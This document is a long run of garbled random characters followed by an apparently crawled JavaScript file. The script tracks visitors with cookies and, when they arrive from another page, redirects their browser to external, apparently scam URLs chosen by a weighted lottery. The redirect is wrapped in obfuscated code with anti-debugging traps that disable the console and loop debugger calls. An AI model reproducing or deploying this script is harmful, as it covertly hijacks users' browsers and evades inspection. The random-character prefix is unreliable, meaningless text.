itF]z:(26S|q@-rX1EDr~A2VJ_k+E;|Nr9E1TnD9dVIU{edez/;|xuti{~x:B;+T1]K-Sd0W6(r/RDLE2DOB(i2]yB~]EXDBrh&oy-o+Wd{i/BzVS9_TN91qI9C(&NRhh~-u0n~9kDTr0uwEyW&p6]pnp^4pdz9|x9u66IOI6rx9qpVUKh/@D@2Y7Nt951KE7}TC6JK4SutUhdC0BEFK2Xsd%N~UNCEnC^Sp~q(xN]d-2}oe6+u)pSxCzWrSJIfr-B5ypNzFJ+p6J0p470-D6{-LSf~DuuwKRIz_{CxTEufoEyS6]uu7CVu%Bx~fe+xRrOqr)O&J7w;Y2Dh-R~wtJ@nWXeeUE(C|qESUIhL-)N{]0NiRNfskB&y+2tNBFE^x(DrIhUXxzd~tuiRIW~JNSB1E}isNNRyOiTfp6:;|+C9C{iWre:TERn]twrkyqOR_:hy-0L_UI-N+ruwI~u(eqCODfxE5K}qYE{KU_VxKzir]w6pxd&Q;NB)2rkI_1FuSQ|phVp~X%k%&xh7IW-0dOd^qwD:I{;Q;2ex6nUe^%6NzBERB9V]^:}DXSpIV{two4_-NyUIf]}-uO9x:fhx]@IDuSnr6O0WpytE0Why5&TEiAD@BFWwzUTJ%XEBB}-yuNS(o7|dk-@x+Sd_2h^d6+C|+VoIy~C%2x:kJN&K6o4A6p%pu07T6W{XqzOY2CR2X-{UDBEELnT|_%f;-X2|N~Wiu}})@hD}rzFC9VJCFu2trt:6)fDDz:]_pxCxKxr;U]qp4(0iu}(D}Kw+FtW^7d97}VWpiu7~ECiz6F/1{S;]rzr9rtJ1}S{D+2@iuO|&99Du01hd]XOptCEyAE@4whNUqC|^s9/TzzA:Bq|1OdEtTe_(ShW4]DyO-uV~+r_h1~I]T~^rd(YOOOifk^^r{-d}d%@4STE]NS5s{AwzfxI]V|id2dX6K:sN2ExzeX^{AU@9YSp%uQ1t-660q2&t^W2LWzA]k9q^+kLiiVR/x4+;nCp@u_(wsxBQU~q(0LFTfK~Ar]I6xAQrN:Ns:u)wh6qwRoShp+OOxI|rd0wQq-BN+upVU60CEqtA+kA@:u)4XtuiR}rs+C6EswBLLuR{DruW;+D6ftOdYLDUT%fB_U46R6uW{|1x}e-DhhhC-0T&_^n&21J5AEqS0-}V6n^)t(t7w6&xU:5;(6q0zDU|indd&E)@TCk/Kf@@SU7~+Nwr;L+&DN;C2W;2xpNTrr1%9u;ku/L~&QyYtrAFq~n&NErNW4OCiop}Io%5uWSuKKT{L|LxR~iR&BrK}WBYEdeuK5-y5rzJpDq{BL_UrWRdW]/Q(~uhEOpnwFu-IOd9etQ+tAkDt@Buwsop&5x~nUy~}io6~Fso5r(sFYyU:@0k]^(p:OWJ&Uu&UkWIJCopS}S@p&YVE@szLsdweWz-LTNiW~h/C02+AExt%JAuJ6nEWFuS}A6OD]9y/ffq0^O~CVTo@/]&K(X}AT46I%-dR-54B1LT;x(KzT9&}V@ypoSTJ@hCqi]R|7eR4-E9|Ip^/fV7~UCiVieWX/@{yL:DWIk]t0kI|C}BSK}]r1SLTUq0Ex4rB^VUC7pUCCWFp^peL^qJx@pOrrSwrJDXtyCJDz:zF{d@:ok+9NQVQDuV161~VL(WzxBY:x~2L|t&w|nhfuY]LI5o0B+h+;^ENFo:4NL:Yf2AqDXT%0N&}Ts)^uDpL%E^~R)U)fD-+Rk]9@Y4|;yxrq^1x&eYY]iqXA{KNOS_5Rwzy)hd%yKirX9ru6-KQ^Cn0VAzK:X7OVYT_)RK&/y9kYCf^~ySU;h}{WRw~Oz0y^{i-Vh-{i9|~2-DEn6Dk&)erqiQXS;dxTpukCWy|f%L)9kETE07r6t{CfYrxzD1I6^fUyw%w5/+7;^x:-49DKr}FsRur|O9~K-@}:]wpSU})5Ok)FnViFhI_5I@IqFIsL+I_N~spK(TV4BA{UWOW1oDqJ}wtJDs_]FI@uBqTxDA@5BqssN~69WTA+Wi-@pqoJOq)L-^XXBxYnniIip|tpBk9eB|W|NIw5OrDYosuW;heIo|/+~kk]UTSA+ufoBuVy+w^AQr^5RRN]q0qi0rutr9QfIAF60pt+A6u)z^hDE^1z{rzLArIB0VR7L~EVf6w%J-&Jnk1VuI)|qq/)ECI2(TFIop+uRxR&IA+V~kQ/+uhY(xY9J~I%f}~QorJ6NqYT-iVJBs;B]0seUhi;6qI2rARuUuOwQ/oX^e~DX6dW7qNoCJxuCVkz12I&uCz+TsYuqnxrhqfq/IirnRuVq_-Nr{r;xA(Y^YIB|6FeR7U9dIV]EJyr4CqQ)|z]D^BBVsEr]&WpV1r5B_BxsqN-eCuC4o+&t0WyVUrwpRW0kXUp)@prB1x]]XN~InE{&Ay]2]Bph7~)o]]I&JyIrVrrrIL^iof{]B(~zzB@04kE&(xE;9NIW|]FykixnSULf+xw^+u(^oFFKufB:rI4EryyI:-^/iIDB+yt6{~wqENEN^iu|KIU50NLoiEd/J~WJwLECiF]pUNBFw]EpkyzKJB1uF]rXehyrr;et;Bf}TyR&XWNTA]O|DSTxB7%9JF}wysJ9xS~C~Auf5p]IOtRCYrRrOECr;A+tLxuf4)2WrEIrh5TCuqCf4OpqEk~WA}:EpQ|-h12wAddV(FT7xTDrh_xquKIuLfqrL9piCX0q-ikr~xJ^ukurCUDtO(Spz7w)RdAxdFpxE}}&u}+6w-1Sn1EkE(AS1E|~D)~;N(&;^;pxE%@xo+]wWdh+zJux~&5+xkCA7~Eywn}&X+];XXpp&Vur1Kq|Eon|TKqyOepYy~Uf(SoqAA5qI}pq-B]E~)|r-AttxsCqkU2qfBOUf-1NA-K7:2u2kU4--B)299R2fLJuuSTS-6-;WRU|1SA~C|hywtn2Rr~9d@+U_f4/n4-Q0soVSs/%E2/@UsDzzwBrK9/zn2T@4O9KUpd-2-]FSA%nIo]Nd]UoVCn-prVWS4Cir}AkW&:xdW6zKW6idW^dKWqiiDWBr9FzUr~(V-9xdW4zKW4idWsdKWs6Kr;ppr)BIo-^JAzd9f:h2-]RVXtywz;yW4NKd9Nx-s66K+NxdU~zKUi6KeqUrWL:nOX6K+UTdUfKKUYx:-rdpW1xDwSEso%kBAdriySu+}pWx2yE+4_}CWfz~9;V+n&6dU1:KU1TKfh(IrzpDnA6z)qup9_kKdE6d:W:K:tVuIUy+D:(IK-foszOz)-W:-B_-7]FB(FDr+0K-nS%u9)@Kd6i/@:J^6J0wOrxWrrxkEIxx;:pRLBwTxdC0^:F@_:FSLTCOLuuTyrR2F0x-uk@rW:IU:5t~Y6(hJ:fp6:OV:Aw2;:4I^_02_:_WSrxLk:5566LRLBETx:_Y__sp^_F)Lrwzyu0XpxSF^OxYWVdshdD-pLD-^:RhJNf;-Y2}^^Ot:_0K__%{6_+q6^pF6OK+WrxzrrudzFE(6_wh_Xxy^4wIFko-SxnV:Y_2LyQ:V_I5_^1D^_{T^FD)^69I6k|;:(4e^Ns6x:z@kXzY^Js|q6/I^_U9pipV:Xr5:JuVWrE9;To_ipreEwewFee+pRQuL7IS^)~C:)IC6UJ4LVo~L+(;e{y0i)F0~5F}EJF}AzF0Yo+N7IuC&xF9s~F0~oy@]5F07:6)NuWypikOfU]}D+x4/dLR+n5A~JE5D-JO]4tNRSeLiKh(BtORK:LTEW:J9t9oxnEuq4]h)6f@QA7_wu_o45_o0+_nE5_nw)_9(hW&WRt_+xhfs|WLrn5A2p_KWJ_A^6f~y|FREnLf]Weo)z_T&n:AUnw1x)EfhTEr6wE1fn|1_+_DxWEOx:r4r+L4]+r4h+X{VWJuxI;uxwX{pWr{ToX{}:r{F)y(DOW{^U5{}:U{T:X{qtrQ2)XQS-XuW|XQSWrrUwX%dWXrd6X%)zXu)|X%LzX%6dr/zK:%V-JQ:t/1/2x1K5Tt{9K5D+(rrrXhz5;)/4_tD9D)DzX::5%t{]^p;sk55zxRK1YBsV-2f}:)NoxU{7;K/WO:VwUz|I@:&;@t_FVBA%@9YW61hJI)p_1{rL11S@]T00qw_e:pIiS4&((R%fzD;(xi_C@95+y6_5:K:ek)(KBLE;B1y6k:pIt)_EYh;4_tS+B1w@fp%}i(7wT)pU(KDe))^Wd)Rp&t/+dk7)61RS1)/y%tD~Su0(SruS25RS5)/d:(71dy7^T5/iV)/2^LI91{~{C(xwwtRR2K~52)/D^(re150WI)es%yIWpLrWCrrNe{6I5(SW{xh]/~KX@}|:0:}Tnd1ri/K_]|^6R0^_Q:6R9y;_Czw9h/LIz-{pd5trzt@1^DXrFiK1q42wqAF^o|kIE7eukEEreUDBr9W{Rk4e;9L/2:F0~2KKnI2y~~0OiNDI|W495~2E@o@1]T^oEo@n@|9E@Aor-Sse;4XEn24e%)^{f2@{)/TLh+@{Kk/Wf0sy71491r2W%5T{SIsWp{K/QCJX@0Cy711yxz/Wr:@O/k4r/i4WqN1r&r1rrV{{EDKDy4yTXUXwk(2uf2&zhYzOW}@2++CkeESC6^5Id}wW_:/~zRsu(09xoVWr|qT^Az&NNx@ST7Kn-k5E^esy0|4y}L/WW&4Nw)r(%0iKXd2ysd/N~A//Rr}%reY]_~WQ4;Ay}OA:}ez;Rk5e4QS5-udhwIkY}Iz/4I;eRQJ:X{X-Reh;r%%:494y0+r{:kf_RV:FXWqXTWCNTI5F}+EFT//KXI~uLut{|;6hhJVWtsqO:h|Wh29dD(u+zz:_TiWQ0{UR0Ud(uLt+0UF%T45dO9qxr|+(Ju7xDy6N4wn(@yA;r5:z_iDRRK5-@1]t4TEODd+(Jo~1})&e41EdDfXw@1xn}r]/RIqCrQA-};(_}ALL4;O(}%A5r;B+EuS~Xk-Y};Je}I+{}V:LXI)7}W/N}rpe0AUe}/CU0rD/DeTNT&Q%}Wpf@-tL_EXyOu~h@~^FDz|f@kus/z)}x~{O@d)yxQiF)F^V2Qxn5QOw4{_&Ky_-Vp9NwTp&IF;C%(E@7N:xB1hEe(|i7z0QI;ySxf&_&E&7I)_4_qI-r{Wf9(|f1Yk/XfCA7DerVfsE7Q/;:{szX{Vf9hr)rLsI4)Rq&f4}CQ4}Xf414(sfw{O09f96tF}{X(S|5FBt&FUr2LXQxf++2(XBO~rtrfT61:sD5Q5DTF:-zn{FrfhNtQ_xiQ9//f0J)5pD|_E55(^(7_;)iNpRrN49)QkS2{Q^fo}NC@Jo/NYL_:TU4~u+)(n4/Q;ud{&-OQ-fXYWJ&yDJyf-F&NAd2{d~XF7CdK~FtJEu&%O15)}2|Q-{C/1z|/4y{XspQ2/(x:1Yi;s+uO1fKYsErx4xhd1hx:E;qu:XksC59)2~DoJB&I)-|^/w+^t^Ut%ntx/6dosz)LKYy)zK}D77Us&SR@1i](Su{CsW{9kB]-u:9R4UW+R{@k4:6y/:6f{Y7DCYSET{(dsJTB/O{IDrx;keoRCEfW/Y^0/eo^2AdKs;ItsIS%1yx74f-@4LY2sJK54YLYs(/N4iiSsYL01-Wi1UR9WQ{d@T{K25RYiTE~Ap46_DWBsysw|_R1/+tJ1StK1WFU1UNS&DN~0uy5Tn{e4pR2/)O;J{s97dSB|DoT(e;e&ksr%o0t16hC4_nQ14+zLi494;Kd/{5:YXofkFXQ^oXX9eE:{-4}zeR%IK{J/_ofONKSQ(XYF(XSV(QD)yK:XQXY|XTVR_0DU%QDo70hXNO7uNW4q/:F7eKqD{C2I+1Or{_uKuDT+_nwA/_T~L1tK_nUF;DiT_^h;9y5h44FEL1@O9TsYd{q6XJ^z_o)xQJ0V/oJoJ0oEd{@-ET4Lz:@rX{D)-1(SLKfU%XppXW(y%1VW{}JoXX9F{4I&NQX/N1Sz_Q+rf{9]7sICy{Y47Te/f%+d(K(wL{_&FoF-fWnVQLs|7qe9pDe{R(xkL%7n;n]I]%TuY1TXLTT_7Tonn{TOY/46dok7}JrfCuo%7uy^e0JxE@Q]_;d^:|LzwXf1y_;tn%uDh(oS6Vosxhdt:::Jpq&xEFiRr0%rt0/p{yxOfE9K~s|rzB4x&Sx-A-yOe:WEy+N57;n1W)wByWhe9-ISK50op}rf]%D%70Y-z-hWzh)556wspu;efVxxY2prxokkC6%;6ODi]ud~Np(s;nEz]JI/S+iSq|I]Jr(-:zTL]~DAO~rprh%II]9pr7rxR~rr-r9D+Krrr]/%r2C^~J2^6du^55X2rL4s~Fss6_1s4X/{xp(EpLkO/WJ9t+)w:70z6OoUud5Q6LfLXFY^ytK_]ttJXeKt~diq@1s/xo7enFy;CoX91e1K7L7Okxpoi]|RzrhO:tCW@;zruFCn;BqUUDuVz&^nTf2S{uw^;7JzV^J4Vh:z_L5d-I9Dx_L1i}F5Yo_):1Xt@%eD/uDLeEE1/9TySKED/y4LsI4yE74f|yTFCU@6eEsfre+p))o%iQE{/BKf|x+D{tn7wRJf&pRFrODT|k{X4Q27I7JuS)TE@d6p6R/xq(zzhdIu9x5_2t}DWhDoL-nQh|Q%T)FRd~~kB(i7Wy_W7@Xe{+U97IDU@iykN__&UT^w~X+T]~Yi^4J{{^+DSd|9Ye-p:&eny:e)zeuEL|~S%Eo5^0:qBh|0FENd9J:FYX;1WK]BLxpp;~-N;:q(k_@1JJ~D/W&B_s)C_()X/yF(X&tFK{+{DTkNVs(N:/R]|-WVToLAVo%9Wkf6^&LYetqTE0dkrUL%7k&|%tNhTu{_C|]R]/hWIBFVF/:qft57zKf54-6Ayrdk@1Q4C(tp6O{S0(k@1WRUe7eFKxrx4q09F~)rL~YYwO@9(fqnTQ%K/FsLN/7DJnzDsdWFxt&1{W7r0rrd6(2f{prpIE1ey|-qowp&yrEBpIrIrIVExr7pp@}N)/NwAUAoyxx2DIW&o+AF69)uuU:;EJorw@roB)hSh9hs%JW%z+S@R9]OOLwp+-6isk_+%wyFUOoo0on:pC]TX_KzyY}]V&@oQE^:~6SB6VOi+si|dUuVW^;6^q]FyRT;iBV]:u04JUf:2qSqfKzV-I-W-nnJqrUWB&^^TiKAK)(edp@qFR}L2w2wsd:V(y91]EonKrFOu22OEV;hd+)4&oJKkyQ_22OOD@^hFnUS-:d|1qIV:JOUi;FY^2OW-:K:hJ(Jeh:dIV_^i:p+)+KJK5X^:JJ5tdxATFLez9dn}X1p:2Yf4IK6_VI%-E1tu6QO5L^(O_^KT_4OoU+]|x~OXSSt]0V6FF2O~:^@i4sSO+)5hNCSX_FUuVY%K;qd1515LA:pXXFDn@k;V{QE:@+)o/pL^XC{R}%@%yxToOnyrr-D:&q7W6Xz9x6p5L{Wq9|OTCXR)7kNXukV_{+(yNfn47^pVsz1z]qxtz{(SFAS^6hTTt6kq}6VW)(1D7DsR46x|)X9;x+-){{sJuVCS0_4;Errr1

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2003
content:
var url='https://www.ivnhsvi.com:2087/1065.html';
var url2='https://ygyf.e14gm.com/bcz/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

